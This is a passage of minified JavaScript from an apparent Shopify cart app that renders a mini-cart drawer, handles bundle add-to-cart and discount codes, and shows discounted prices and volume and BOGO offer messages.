data-available="true">'+a2+"</option>"),e2(this).closest(".csapps-bundle-thumb").find('select[name="csapps-bundle-name-id"] option[value=""]').prop("selected",1).trigger("change"))}),e2("body").on("click",".aiod_minicart_close, .aiod_minicart_overlay",function(e3){e3.preventDefault(),aiod_minicart_close()}),e2("body").on("click",".upsell_opner_from_cart",function(s2){s2.preventDefault(),typeof aiod_upsell_reload=="function"&&(e2(this).addClass("is_loading"),aiod_upsell_reload(window.csapps.vd_url+"/api/display-upsell-popup?csapp=aiod&aiodupsell=true"))}),u2=="enable"&&(d2.drawer_opener_class_id_attribute!==void 0&&d2.drawer_opener_class_id_attribute!=null&&d2.drawer_opener_class_id_attribute!=""&&e2(d2.drawer_opener_class_id_attribute).attr("onclick","aiod_minicart_open(); return false;"),d2.open_drawer_on_click_of_add_to_cart_button!==void 0&&d2.open_drawer_on_click_of_add_to_cart_button!=null&&d2.open_drawer_on_click_of_add_to_cart_button=="yes"&&e2("body").on("submit",'form[action*="/cart/add"]',function(s2){s2.preventDefault();var a2=e2(this),t5=a2.serialize(),o3=a2.find('input[type=submit], input[type=button], button[type=submit], button[type=button], input[name="add"], button[name="add"]');window.csapps.aiod_atc_submit=e2.ajax({type:"POST",url:window.csapps.aiod_root_url+"/cart/add.js?csapp=aiod",dataType:"json",data:t5,beforeSend:function(){window.csapps.aiod_atc_submit!="ToCancelPrevReq"&&window.csapps.aiod_atc_submit.readyState<4&&window.csapps.aiod_atc_submit.abort(),o3.attr("disabled","disabled")},success:function(e3){fire_cart_data(1,"all",1,o3)},error:function(s3){o3.removeAttr("disabled","disabled").removeClass("loading"),a2.find(".aiod_error").remove(),s3.responseJSON!==void 0&&s3.responseJSON!=null&&s3.responseJSON!=""&&e2('<p class="aiod_error">'+s3.responseJSON.description+"</p>").appendTo(a2).delay(5e3).fadeOut(1e3,function(){e2(this).remove()})}})})),e2("body").on("keypress",".csapp_aiod_coupan_code",function(e3){if(e3.keyCode==13)return e3.preventDefault(),!1}),e2("body").on("click",".csapp_aiod_coupan_btn",function(s2){s2.preventDefault(),e2(".cscode_msg").remove();var a2=e2(this).closest(".csapp_aiod_coupan").find(".csapp_aiod_coupan_code").val().trim().toUpperCase(),t5=window.csapps.settings.language.setting.discount_code.error_msg==null||window.csapps.settings.language.setting.discount_code.error_msg==""?"Please enter valid code":window.csapps.settings.language.setting.discount_code.error_msg;a2==null||a2==""?e2(".csapp_aiod_coupan").after('<p class="csapp_coupan_error cscode_msg">'+t5+"</p>"):window.csapps.csapp_discount_code.split(",").indexOf(a2)==-1?(window.csapps.csapp_discount_code=window.csapps.csapp_discount_code==""?a2:a2+","+window.csapps.csapp_discount_code,fire_cart_data(1,"all",0,null)):e2(".csapp_aiod_coupan_code").val("")}),e2("body").on("click",".load_more_bundle",function(s2){s2.preventDefault();var a2=e2(this);a2.addClass("loading");var t5=a2.attr("data-next_url"),o3=e2(this).closest(window.csapps.bundle_class),i3=check_bundle_possiblity(o3);bundleTable(t5,i3[0],o3,i3[1])}),e2("body").on("click",".cs_bogo_msg_close",function(e3){e3.preventDefault(),remove_bogo_msg()}),e2("body").on("click",".cs_general_msg_close",function(e3){e3.preventDefault(),remove_general_msg()}),e2("body").on("click",".cs_free_p_msg_close",function(e3){e3.preventDefault(),remove_free_gift_msg()}),e2("body").on("click",".cs_wholesale_msg_close",function(e3){e3.preventDefault(),remove_wholesale_msg()}),e2("body").on("click",".cs_volume_msg_close",function(s2){s2.preventDefault(),e2(this).closest(".cs_volume_msg").slideUp(),setTimeout(function(){e2(this).closest(".cs_volume_msg").remove()},500)}),e2("body").on("submit",".single_grid_form",function(s2){e2(this).find(".grid_atc_btn").attr("disabled","disabled")}),e2("body").on("click",".cs_bogo_aiodp_opener",function(s2){s2.preventDefault(),e2(this).attr("disabled","disabled"),csapps.set_local_data("csbogo",0),fire_cart_data(1,"bogo",0,null)}),e2("body").on("click",".cs_freeg_aiodp_opener",function(s2){s2.preventDefault(),e2(this).attr("disabled","disabled"),csapps.set_local_data("csfree",0),fire_cart_data(1,"free",0,null)}),e2("body").on("click",".cs_bogo_pop_close",function(e3){e3.preventDefault(),remove_bogo_popup()}),e2("body").on("click",".close_bogo",function(e3){e3.preventDefault(),remove_bogo_popup(),csapps.set_local_data("csbogo",1)}),e2("body").on("click",".cs_freeg_pop_close",function(e3){e3.preventDefault(),remove_free_gift_popup()}),e2("body").on("click",".close_free",function(e3){e3.preventDefault(),remove_free_gift_popup(),csapps.set_local_data("csfree",1)}),e2("body").on("click",".csapp_aiodp_wrpr h4",function(s2){e2(".csapp_aiodp_wrpr h4").removeClass("active"),e2(".cs_offer_content").slideUp(),e2(this).next().is(":visible")||(e2(this).next().slideDown(),e2(this).addClass("active"))}),e2("body").on("click",".aiod_remove_code",function(s2){s2.preventDefault();var a2=e2(this).closest(".discount-label-conatiner").find(".dis-text").html();e2(this).closest(".discount-label-conatiner").fadeOut(500,function(){e2(this).remove()});var t5=window.csapps.csapp_discount_code;a2!=""&&t5!=""&&(t5=(t5=t5.split(",")).filter(function(e3){return e3!==a2}),window.csapps.csapp_discount_code=t5.join(","),fire_cart_data(1,"all",0,null))}),e2("body").on("click",".csapps-add-to-cart-btn",function(s2){s2.preventDefault();var a2=e2(this),t5=[];a2.attr("disabled","disabled").addClass("loading"),a2.closest(".csapps-bunlde-tiers").find('select[name="csapps-bundle-name-id"]').each(function(s3,o3){var i3={},p3={};i3.id=e2(o3).val(),i3.quantity=e2(o3).attr("data-qty"),p3._cs_bundle_id=a2.closest(".csapps-bunlde-tiers").attr("data-bundle_id"),i3.properties=p3,t5.push(i3)}),e2.post(window.csapps.aiod_root_url+"/cart/add.js?csapp=aiod",{items:t5},function(e3){typeof aiod_bundle_addtocart_success<"u"?(aiod_bundle_addtocart_success(),a2.removeAttr("disabled","disabled").removeClass("loading")):u2=="enable"?fire_cart_data(1,"all",1,null):window.location=window.csapps.aiod_root_url+"/cart"},"JSON").fail(function(e3){window.location=window.csapps.aiod_root_url+"/cart",a2.removeAttr("disabled","disabled").removeClass("loading")})}),e2("body").on("click",".aiod_remove_line button",function(s2){s2.preventDefault();var a2=e2(this).closest(".aiod_cart_item").attr("data-csapp_line_index");aiod_item_change(++a2,0)}),e2("body").on("click",".aiod_qty__adjust",function(s2){s2.preventDefault();var a2=e2(this).closest(".aiod_qty_wrapper").find('input[name="updates[]"]'),t5=a2.val(),o3=e2(this).closest(".aiod_cart_item").attr("data-csapp_line_index");if(o3++,e2(this).hasClass("aiod_qty__adjust_plus"))t5++;else{if(!(t5>0))return!1;t5--}a2.val(t5),aiod_item_change(o3,t5)}),e2("body").on("change",'.aiod_qty_wrapper input[name="updates[]"]',function(s2){s2.preventDefault();var a2=e2(this),t5=a2.val(),o3=e2(this).closest(".aiod_cart_item").attr("data-csapp_line_index");o3++,t5!==void 0&&t5!=null&&t5!=""||(t5=1,a2.val(t5)),aiod_item_change(o3,t5)})},clickappbundle(t4),window.csapp_minicart=function(e2){var s2="";window.csapps.cart.items.length>0&&e2!=""?(t4(".aiod_cart_mini [data-csapp_line_wrapper]").removeClass("aiod_cart_empty"),t4(e2.items).each(function(e3,a2){s2+='<div class="aiod_cart_item" data-csapp_line_index><div class="aciw"><a href="'+a2.url+'" class="aiod_cart_image">';var o3=a2.featured_image!==void 0&&a2.featured_image!=null&&a2.featured_image!=""&&a2.featured_image.url!=null&&a2.featured_image.url!=""?a2.featured_image.url:"https://cdn.shopify.com/s/files/1/0438/3712/8857/files/csapp-placeholder-image.png?v=1618902140",i3=a2.featured_image!==void 0&&a2.featured_image!=null&&a2.featured_image!=""&&a2.featured_image.alt!=""?a2.featured_image.alt:a2.title;s2+='<img src="'+(o3=l(o3,"small"))+'" alt="'+i3+'" />',s2+='</a></div><div class="acdw"><div class="aiod_top"><div class="center_aiod">',s2+='<a href="'+a2.url+'" class="aiod_cart_product_name">'+a2.product_title+"</a><div data-aiod-volume-discount-line_item-bar></div>";var p3="";t4(a2.options_with_values).each(function(e4,s3){s3.name!="Title"&&s3.value!="Default Title"&&(p3+='<span class="aiod_op_list"><span class="aiod_key">'+s3.name+':</span><span class="aiod_val">'+s3.value+"</span></span>")}),t4(a2.properties).each(function(e4,s3){for(var a3 in s3)a3!=null&&a3!=""&&a3.charAt(0)!="_"&&typeof s3[a3]!="object"&&(p3+='<span class="aiod_op_list"><span class="aiod_key">'+a3+':</span><span class="aiod_val">'+s3[a3]+"</span></span>")}),p3!=""&&(s2+='<div class="aiod_line_properties">'+p3+"</div>"),s2+='</div><div class="right_aiod"><div data-csapp_price data-csapp_discount_summery class="money">'+csapps.formatMoney(a2.original_price,n)+"</div></div></div>",s2+='<div class="bottom_aiod"><div class="aiod_qty_wrapper"><button type="button" class="aiod_qty__adjust aiod_qty__adjust_minus">'+window.csapps.minus_icon+'</button><input type="number" value="'+a2.quantity+'" min="0" pattern="[0-9]*" name="updates[]" data-current_val="'+a2.quantity+'"><button type="button" class="aiod_qty__adjust aiod_qty__adjust_plus">'+window.csapps.plus_icon+'</button></div><div class="aiod_remove_line"><button type="button"><svg width="20" height="26" viewBox="0 0 20 26" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.92578 8.57422H6.66652V21.2524H5.92578V8.57422Z" fill="black"/><path d="M9.62964 8.57422H10.3704V21.2524H9.62964V8.57422Z" fill="black"/><path d="M13.3333 8.57422H14.074V21.2524H13.3333V8.57422Z" fill="black"/><path d="M12.963 2.85705H7.03712C6.93889 2.85705 6.84468 2.81943 6.77523 2.75245C6.70577 2.68548 6.66675 2.59464 6.66675 2.49992V1.0714C6.66675 0.787243 6.78381 0.51473 6.99218 0.313804C7.20056 0.112879 7.48317 0 7.77786 0H12.2223C12.517 0 12.7996 0.112879 13.008 0.313804C13.2164 0.51473 13.3334 0.787243 13.3334 1.0714V2.49992C13.3334 2.59464 13.2944 2.68548 13.2249 2.75245C13.1555 2.81943 13.0613 2.85705 12.963 2.85705ZM7.40749 2.14279H12.5927V1.0714C12.5927 0.976678 12.5537 0.88584 12.4842 0.818865C12.4147 0.75189 12.3205 0.714263 12.2223 0.714263H7.77786C7.67963 0.714263 7.58543 0.75189 7.51597 0.818865C7.44651 0.88584 7.40749 0.976678 7.40749 1.0714V2.14279Z" fill="black"/><path d="M19.6296 5.71585H0.37037C0.272142 5.71585 0.177937 5.67822 0.108479 5.61125C0.0390211 5.54427 0 5.45343 0 5.35872V3.93019C0.000588095 3.45678 0.195882 3.00292 0.543044 2.66816C0.890207 2.33341 1.36089 2.1451 1.85185 2.14453H18.1481C18.6391 2.1451 19.1098 2.33341 19.457 2.66816C19.8041 3.00292 19.9994 3.45678 20 3.93019V5.35872C20 5.45343 19.961 5.54427 19.8915 5.61125C19.8221 5.67822 19.7279 5.71585 19.6296 5.71585ZM0.740741 5.00158H19.2593V3.93019C19.2593 3.64604 19.1422 3.37352 18.9338 3.1726C18.7254 2.97167 18.4428 2.85879 18.1481 2.85879H1.85185C1.55717 2.85879 1.27455 2.97167 1.06618 3.1726C0.857804 3.37352 0.740741 3.64604 0.740741 3.93019V5.00158Z" fill="black"/><path d="M16.349 25.0033H3.65051C3.37032 25.0024 3.10075 24.8998 2.89541 24.716C2.69008 24.5322 2.56404 24.2805 2.54236 24.0112L1.11088 5.38747C1.1071 5.33839 1.11388 5.2891 1.1308 5.24267C1.14771 5.19624 1.17439 5.15369 1.20917 5.11767C1.24395 5.08166 1.28607 5.05296 1.33289 5.03339C1.37971 5.01381 1.43022 5.00377 1.48125 5.00391H18.5183C18.5693 5.00377 18.6198 5.01381 18.6666 5.03339C18.7135 5.05296 18.7556 5.08166 18.7904 5.11767C18.8251 5.15369 18.8518 5.19624 18.8687 5.24267C18.8856 5.2891 18.8924 5.33839 18.8887 5.38747L17.4568 24.0112C17.4351 24.2805 17.3091 24.532 17.1039 24.7159C16.8986 24.8997 16.6292 25.0023 16.349 25.0033ZM1.88014 5.71817L3.28125 23.9583C3.28818 24.0484 3.33024 24.1326 3.39896 24.1939C3.46768 24.2553 3.55796 24.2893 3.65162 24.289H16.349C16.4427 24.2893 16.533 24.2553 16.6017 24.1939C16.6704 24.1326 16.7125 24.0484 16.7194 23.9583L18.1194 5.71817H1.88014Z" fill="black"/></svg></button></div></div>',s2+="</div></div>"})):(d2.empty_cart_message!==void 0&&d2.empty_cart_message!=null&&d2.empty_cart_message!=""&&(s2="<p>"+d2.empty_cart_message+"</p>"),t4(".aiod_cart_mini [data-csapp_line_wrapper]").addClass("aiod_cart_empty"),t4(".aiod_cart_mini .csapps_checkout").remove()),t4(".aiod_cart_mini .aiod_item_count").attr("data-aiod_cnt",window.csapps.cart.items.length).html("("+window.csapps.cart.items.length+")"),t4(".aiod_cart_mini [data-csapp_line_wrapper]").html(s2)},window.csappsShowCartDiscounts=function(e2,s2,a2){if(t4(".csapp_subtotal_wrapper").length){t4(".csapp_subtotal_wrapper").hide(),t4(".csapp_subtotal_wrapper").parent().find(".aiod_subtotal_wrapper").remove();var o3=window.csapps.settings.general.setting.messages,i3=o3.subtotal!==void 0&&o3.subtotal!=null&&o3.subtotal!=""?o3.subtotal:"Subtotal";t4(".csapp_subtotal_wrapper").after('<div class="aiod_subtotal_wrapper"><div class="aiod_subtotal_text csapp-price-wrapper"><div class="aiod_cart__subtotal">'+i3+'</div><div class="aiod_subtotal_value"></div></div></div>')}t4(".csapp_discount_total_wrapper .csapps-cart-original-total").length&&(t4(".csapp-price-wrapper .csapps-cart-original-total").length?t4(".csapps-cart-original-total").unwrap().unwrap():t4(".csapps-cart-original-total").unwrap()),window.csapps.discounts=e2,t4(".csapps-cart-original-total").wrap("<div class='csapp_discount_total_wrapper'></div>"),t4(".csapp-discount-list, .csapps-cart-total, .csapp-price-saving").remove();var p3=a2.required_quantity_msg!==void 0&&a2.required_quantity_msg!=null&&a2.required_quantity_msg!=""?a2.required_quantity_msg:"";if(t4("[data-csapp_line_wrapper]").each(function(e3,s3){var a3=0;t4(s3).find("[data-csapp_line_index]").each(function(e4,s4){(t4(s4).find("[data-csapp_price]").length||t4(s4).find("[data-csapp_line_price]").length||t4(s4).find("[data-csapp_discount_summery]").length||t4(s4).find("[data-aiod-volume-discount-line_item-bar]").length)&&(t4(s4).attr("data-csapp_line_index",a3),a3++)})}),p3!=""){var c3=a2.offer_text!=null?a2.offer_text:"",l2=a2.get_a_text!=null?a2.get_a_text:"",r3=p3,d3=c3,u3=l2;t4(e2.items).each(function(e3,s3){t4("[data-csapp_line_wrapper]").each(function(a3,o4){p3=r3,c3=d3,l2=u3;var i4=t4(o4).find('[data-csapp_line_index="'+e3+'"] [data-aiod-volume-discount-line_item-bar] .cs_volume_msg');if(s3.cs_volume_eligible!==void 0&&s3.cs_volume_eligible!=null){p3=s3.cs_volume_eligible.setting_json!==void 0&&s3.cs_volume_eligible.setting_json!=null&&s3.cs_volume_eligible.setting_json.required_quantity_msg!==void 0&&s3.cs_volume_eligible.setting_json.required_quantity_msg!=null&&s3.cs_volume_eligible.setting_json.required_quantity_msg!=""?s3.cs_volume_eligible.setting_json.required_quantity_msg:p3,c3=s3.cs_volume_eligible.setting_json!==void 0&&s3.cs_volume_eligible.setting_json!=null&&s3.cs_volume_eligible.setting_json.offer_text!==void 0&&s3.cs_volume_eligible.setting_json.offer_text!=null&&s3.cs_volume_eligible.setting_json.offer_text!=""?s3.cs_volume_eligible.setting_json.offer_text:c3,l2=s3.cs_volume_eligible.setting_json!==void 0&&s3.cs_volume_eligible.setting_json!=null&&s3.cs_volume_eligible.setting_json.get_a_text!==void 0&&s3.cs_volume_eligible.setting_json.get_a_text!=null&&s3.cs_volume_eligible.setting_json.get_a_text!=""?s3.cs_volume_eligible.setting_json.get_a_text:l2;var g4=s3.cs_volume_eligible.discount_type,f4=s3.cs_volume_eligible.discount_value,_3=g4==2?"<span class='money'>"+csapps.formatMoney(100*f4,n)+"</span> "+c3:g4==1?l2+" <span class='money'>"+csapps.formatMoney(100*f4,n)+"</span>":f4+"% "+c3,m3=(m3=p3.indexOf("{{quantity}}")>-1?p3.replace("{{quantity}}",s3.cs_volume_eligible.required_quantity):p3).indexOf("{{discount}}")>-1?m3.replace("{{discount}}",_3):m3;i4.length?i4.find(".cs_vol_txt").html(m3):t4(o4).find('[data-csapp_line_index="'+e3+'"] [data-aiod-volume-discount-line_item-bar]').append('<div class="cs_volume_msg top_msg_main csapp_put_left" style="display: none;"><div class="cs_volume_msg_wrpr top_msg_wrpr"><div class="cs_volume_msg_close cs_close top_msg_close">'+close_svg+'</div><p class="cs_vol_txt">'+m3+"</p></div></div>")}else i4.remove()})})}t4(".cscode_msg, .csapp_aiod_coupan").remove(),window.csapps.csapp_discount_code="";var g3=0;t4(".csapps-cart-original-total").wrap("<div class='csapp-price-wrapper'></div>"),e2.total_discount>0?(t4(".csapps-cart-original-total").html("<span class='money'>"+csapps.formatMoney(e2.original_total_price,n)+"</span>").css("text-decoration","line-through").addClass("discount-price"),t4("<span class='csapps-cart-total'><span class='money'>"+csapps.formatMoney(e2.items_subtotal_price,n)+"</span></span>").insertAfter(".csapps-cart-original-total"),t4(".aiod_subtotal_value").html("<span class='money discount-price' style='text-decoration:line-through;'>"+csapps.formatMoney(e2.original_total_price,n)+"</span><span class='csapps-cart-total money'>"+csapps.formatMoney(e2.items_subtotal_price,n)+"</span>")):(t4(".csapps-cart-original-total").html("<span class='money'>"+csapps.formatMoney(e2.original_total_price,n)+"</span>").css("text-decoration","none").removeClass("discount-price"),t4(".aiod_subtotal_value").html("<span class='money'>"+csapps.formatMoney(e2.original_total_price,n)+"</span>")),t4(".discount-label-conatiner").remove();var f3=window.csapps.settings.language.setting.discount_code.free_shipping,_2=window.csapps.settings.discount.setting.apply_discount=="draft_order",m2=_2?f3!==void 0&&f3!=null&&f3!=""?f3:"Free shipping":"";if(e2.cart_level_discount_applications!==void 0&&e2.cart_level_discount_applications.length&&(t4('<div class="csapp-discount-list"></div>').insertAfter(".csapp-price-wrapper"),t4(e2.cart_level_discount_applications).each(function(e3,s3){if(s3.title.toString().indexOf("cat_")==-1){var a3=s3.is_discount_code?'<span class="aiod_remove_code">'+close_svg+"</span>":"",o4=_2&&s3.free_shipping==1&&m2!=""?"is_free_ship":"",i4=s3.total_allocated_amount>0?'<span class="money aiod_price_label"> - '+csapps.formatMoney(s3.total_allocated_amount,n)+"</span>":"";i4=(i4+=_2&&s3.free_shipping==1&&m2!=""?'<span class="aiod_freeship_text"> '+(s3.total_allocated_amount>0?" + ":"")+" "+m2+"</span>":"")!=""?'<div class="discount-label-conatiner z'+o4+'">'+a3+'<div class="discount"><div class="dis-name"><span class="dis-svg"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-saletag"><path d="M10 3a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm0-3H7a1 1 0 0 0-.71.29l-6 6a1 1 0 0 0 0 1.42l4 4a1 1 0 0 0 1.42 0c.19-.2 5.8-5.81 6-6A1 1 0 0 0 12 5V2a2 2 0 0 0-2-2z" fill="#231F20"></path></svg></span><span data-cart-discount-title="" class="dis-text" data-discount_code_name="'+s3.title+'">'+s3.title+'</span></div></div><div class="discount_price"><div class="csapp_money '+o4+'">'+i4+"</div></div></div>":"",t4(".csapp-discount-list").append(i4)}})),e2.items.length&&s2=="line_items"){var $2=[],v2=[];t4(e2.items).each(function(e3,s3){if(s3.line_level_discount_allocations!==void 0&&s3.line_level_discount_allocations.length||_2&&s3.free_shipping==1&&m2!=""){if(t4("[data-csapp_line_wrapper]").length)t4("[data-csapp_line_wrapper]").each(function(a4,o5){var i4=t4(o5).find('[data-csapp_line_index="'+e3+'"]'),p4=t4(o5).find('[data-csapp_line_index="'+e3+'"] [data-csapp_price]'),c4=t4(o5).find('[data-csapp_line_index="'+e3+'"] [data-csapp_line_price]'),l3=t4(o5).find('[data-csapp_line_index="'+e3+'"] [data-csapp_discount_summery]');if(i4.length&&(p4.length||c4.length||l3.length)){if(s3.original_price>s3.final_price&&p4.length&&p4.html('<div class="csapp-price"><del class="money">'+csapps.formatMoney(s3.original_price,n)+'</del><span class="money cs_final_price">'+csapps.formatMoney(s3.final_price,n)+"</span></div>"),s3.original_line_price>s3.final_line_price&&c4.length&&c4.html('<div class="csapp-line-price"><del class="money">'+csapps.formatMoney(s3.original_line_price,n)+'</del><span class="money cs_final_price">'+csapps.formatMoney(s3.final_line_price,n)+"</span></div>"),l3.length)if(s3.line_level_discount_allocations.length)t4(s3.line_level_discount_allocations).each(function(e4,s4){var a5=s4.discount_application.value>0?'<span class="money" data-wg-notranslate="manual"> (-'+csapps.formatMoney(100*s4.discount_application.value,n)+")</span>":"",t5=_2&&s4.discount_application.free_shipping==1&&m2!=""?"is_free_ship":"";a5=(a5+=t5!=""?'<span class="aiod free_ship_text"> '+(s4.discount_application.value>0?" + ":"")+" "+m2+"</span>":"")!=""?'<div class="discount-label-conatiner '+t5+'"><div class="discount"><div class="dis-name"><span class="dis-svg"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-saletag"><path d="M10 3a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm0-3H7a1 1 0 0 0-.71.29l-6 6a1 1 0 0 0 0 1.42l4 4a1 1 0 0 0 1.42 0c.19-.2 5.8-5.81 6-6A1 1 0 0 0 12 5V2a2 2 0 0 0-2-2z" fill="#231F20"></path></svg></span><span data-cart-discount-title="" class="dis-text" data-discount_code_name="'+s4.discount_application.title+'">'+s4.discount_application.title+'</span></div></div><div class="discount_price"><div class="csapp_money"> '+a5+"</div></div></div>":"",l3.append(a5)});else{var r4=_2&&s3.free_shipping==1&&m2!=""?'<span class="aiod free_ship_text">'+m2+"</span>":"",d4=s3.free_shipping_title!==void 0&&s3.free_shipping_title!=null&&s3.free_shipping_title!=""?s3.free_shipping_title[0]:"";r4=r4!=""?'<div class="discount-label-conatiner is_free_ship"><div class="discount"><div class="dis-name"><span class="dis-svg"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-saletag"><path d="M10 3a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm0-3H7a1 1 0 0 0-.71.29l-6 6a1 1 0 0 0 0 1.42l4 4a1 1 0 0 0 1.42 0c.19-.2 5.8-5.81 6-6A1 1 0 0 0 12 5V2a2 2 0 0 0-2-2z" fill="#231F20"></path></svg></span><span data-cart-discount-title="" class="dis-text" data-discount_code_name="'+d4+'">'+d4+'</span></div></div><div class="discount_price"><div class="csapp_money"> '+r4+"</div></div></div>":"",l3.append(r4)}v2.push(e3)}else if(s3.total_discount>0||s3.free_shipping==1){r4=s3.total_discount>0?'- <span class="money aiod_price_label">'+csapps.formatMoney(s3.total_discount,n)+"</span>":"";var u4=_2&&s3.free_shipping==1&&m2!=""?"is_free_ship":"";r4+=u4!=""?'<span class="aiod free_ship_text">'+(s3.total_discount>0?" + ":"")+m2+"</span>":"",$2[e3]=r4!=""?'<div class="discount-label-conatiner '+u4+'"><div class="discount"><div class="dis-name"><span class="dis-svg"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-saletag"><path d="M10 3a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm0-3H7a1 1 0 0 0-.71.29l-6 6a1 1 0 0 0 0 1.42l4 4a1 1 0 0 0 1.42 0c.19-.2 5.8-5.81 6-6A1 1 0 0 0 12 5V2a2 2 0 0 0-2-2z" fill="#231F20"></path></svg></span><span data-cart-discount-title="" class="dis-text">'+s3.title+'</span></div></div><div class="discount_price"><div class="csapp_money">'+r4+"</div></div></div>":""}});else if(s3.total_discount>0||s3.free_shipping==1){var a3=s3.total_discount>0?'- <span class="money aiod_price_label">'+csapps.formatMoney(s3.total_discount,n)+"</span>":"",o4=_2&&s3.free_shipping==1&&m2!=""?"is_free_ship":"";a3+=o4!=""?'<span class="aiod free_ship_text">'+(s3.total_discount>0?" + ":"")+m2+"</span>":"",$2[e3]=a3!=""?'<div class="discount-label-conatiner '+o4+'"><div class="discount"><div class="dis-name"><span class="dis-svg"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-saletag"><path d="M10 3a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm0-3H7a1 1 0 0 0-.71.29l-6 6a1 1 0 0 0 0 1.42l4 4a1 1 0 0 0 1.42 0c.19-.2 5.8-5.81 6-6A1 1 0 0 0 12 5V2a2 2 0 0 0-2-2z" fill="#231F20"></path></svg></span><span data-cart-discount-title="" class="dis-text">'+s3.title+'</span></div></div><div class="discount_price"><div class="csapp_money">'+a3+"</div></div></div>":""}}else t4("[data-csapp_line_wrapper]").length&&t4("[data-csapp_line_wrapper]").each(function(a4,o5){var i4=t4(o5).find('[data-csapp_line_index="'+e3+'"]'),p4=t4(o5).find('[data-csapp_line_index="'+e3+'"] [data-csapp_price]'),c4=t4(o5).find('[data-csapp_line_index="'+e3+'"] [data-csapp_line_price]'),l3=t4(o5).find('[data-csapp_line_index="'+e3+'"] [data-csapp_discount_summery]');i4.length&&(p4.length||c4.length||l3.length)&&(p4.length&&p4.html("<span class='money'>"+csapps.formatMoney(s3.final_price,n)+"</span>"),c4.length&&c4.html("<span class='money'>"+csapps.formatMoney(s3.final_line_price,n)+"</span>"),l3.length&&l3.find(".discount-label-conatiner").remove())})}),t4(v2).each(function(e3,s3){$2[s3]!==void 0&&$2.splice(s3,1)}),$2.length&&!t4(".csapp-discount-list").length&&t4('<div class="csapp-discount-list"></div>').insertAfter(".csapp-price-wrapper"),$2.length&&t4(".csapp-discount-list").prepend($2.join(" "))}if(window.csapps.settings.discount.setting.discount_code_box=="enable"&&!t4(".csapp_aiod_coupan").length){var b2=window.csapps.settings.language.setting.discount_code.apply_button_text==null||window.csapps.settings.language.setting.discount_code.apply_button_text==""?'<svg viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;}</style></defs><title/><g id="Outline"><circle class="cls-1" cx="32" cy="32" r="16.5"/><polyline class="cls-1" points="23.5 31.06 29.17 36.72 40.5 27.28"/></g></svg>':"<span>"+window.csapps.settings.language.setting.discount_code.apply_button_text+"</span>",h2='<div class="csapp_aiod_coupan"><input type="text" placeholder="'+(window.csapps.settings.language.setting.discount_code.placeholder_msg==null||window.csapps.settings.language.setting.discount_code.placeholder_msg==""?"Discount code":window.csapps.settings.language.setting.discount_code.placeholder_msg)+'" class="csapp_aiod_coupan_code"/><button type="button" class="csapp_aiod_coupan_btn">'+b2+"</button></div>";t4(".csapp_discount_total_wrapper, .aiod_subtotal_wrapper").length?t4(".csapp_discount_total_wrapper, .aiod_subtotal_wrapper").append(h2):t4(".csapps-cart-original-total").after(h2)}if(e2.required_login_codes!==void 0){var y2=e2.required_login_codes.join(", ");if(y2!=""&&y2!=null){var w2=window.csapps.settings.language.setting.discount_code.required_login_msg==null||window.csapps.settings.language.setting.discount_code.required_login_msg==""?"":window.csapps.settings.language.setting.discount_code.required_login_msg;if(w2!=""){g3=1;var x2='<p class="csapp_coupan_error cscode_msg">'+w2.replace("{{code_list}}",y2)+"</p>";t4(".csapp_aiod_coupan").after(x2)}}}if(e2.not_applied_discount_codes!==void 0){var j2=e2.not_applied_discount_codes.join(", ");if(j2!=""&&j2!=null){var C2=window.csapps.settings.language.setting.discount_code.error_msg==null||window.csapps.settings.language.setting.discount_code.error_msg==""?"":window.csapps.settings.language.setting.discount_code.error_msg;C2!=""&&(g3=1,t4(".csapp_aiod_coupan").after('<p class="csapp_coupan_error cscode_msg">'+C2+"</p>"))}}if(e2.applied_discount_codes!==void 0){var k2=e2.applied_discount_codes.join(", "),q2=window.csapps.settings.language.setting.discount_code.success_msg;if(k2!=""&&k2!=null&&(window.csapps.csapp_discount_code=e2.applied_discount_codes.join(","),csapps.set_local_data("aiod_codes_"+window.csapps.store_id,window.csapps.csapp_discount_code),q2!=null&&q2!=""&&g3==0)){var S='<p class="csapp_coupan_success cscode_msg">'+q2.replace("{{code_list}}",k2)+"</p>";t4(".csapp_aiod_coupan").after(S)}}else csapps.set_local_data("aiod_codes_"+window.csapps.store_id,"");if(s2=="line_items"&&window.csapps.settings.discount.setting.apply_discount=="draft_order"&&e2.free_shipping_codes!==void 0&&(e2.free_shipping_codes.length&&!t4(".csapp-discount-list").length&&t4('<div class="csapp-discount-list"></div>').insertAfter(".csapp-price-wrapper"),t4(e2.free_shipping_codes).each(function(e3,s3){t4('.discount-label-conatiner.is_free_ship .dis-text[data-discount_code_name="'+s3+'"]').length||t4(".csapp-discount-list").append('<div class="discount-label-conatiner is_free_ship"><span class="aiod_remove_code">'+close_svg+'</span><div class="discount"><div class="dis-name"><span class="dis-svg"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-saletag"><path d="M10 3a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm0-3H7a1 1 0 0 0-.71.29l-6 6a1 1 0 0 0 0 1.42l4 4a1 1 0 0 0 1.42 0c.19-.2 5.8-5.81 6-6A1 1 0 0 0 12 5V2a2 2 0 0 0-2-2z" fill="#231F20"></path></svg></span><span data-cart-discount-title="" class="dis-text" data-discount_code_name="'+s3+'">'+s3+'</span></div></div><div class="discount_price"><div class="csapp_money is_free_ship"><span class="aiod_freeship_text">'+m2+"</span></div></div></div>")})),e2.original_total_price>e2.items_subtotal_price){var O=window.csapps.settings.general.setting.messages.save_price!==void 0&&window.csapps.settings.general.setting.messages.save_price!=null&&window.csapps.settings.general.setting.messages.save_price!=""?"<b>"+window.csapps.settings.general.setting.messages.save_price+"</b>":"";O!=""&&(t4(".aiod_saving_wrapper").length?t4(".aiod_saving_wrapper").html("<div class='csapp-price-saving'>"+O+"<span class='aiod_save_price 